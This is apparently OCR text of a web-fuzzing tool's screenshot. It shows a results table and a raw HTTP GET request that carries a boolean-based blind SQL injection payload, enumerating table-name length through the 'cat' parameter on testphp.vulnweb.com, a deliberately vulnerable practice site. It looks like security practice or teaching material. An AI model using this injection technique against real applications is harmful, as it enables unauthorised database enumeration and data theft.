 Row Payload Status Words Length Time Label
16 0/7 200 1852 5637 276
32 1/5 200 1852 5637 295
43 2/5 200 1852 5637 305
64 3/8 200 1852 5637 291
94 4/9 200 1852 5637 250
104 5/8 200 1852 5637 290
124 6/8 200 1852 5637 305
144 7/5 200 1852 5637 810
169 /10 200 1738 5310 656
170 /11 200 1738 5310 656
171 /12 200 1738 5310 713
172 /13 200 1738 5310 712
173 /14 200 1738 5310 670
174 /15 200 1738 5310 679
175 /16 200 1738 5310 679
176 /17 200 1738 5310 715
177 /18 200 1738 5310 716
178 /20 200 1738 5310 688
179 /19 200 1738 5310 1068
160 /1 200 1738 5309 712
Pretty Raw Hex \n
1 GET /listproducts.php?cat=
2+AND+length((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3ddataba
se()+LIMIT+0,1))%3d7%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 180 | Queued: 0 | Duration: 29 | RPS: 6 | Connections: 5 | Retries: 0 | Fails: 0 | Next: null | Completed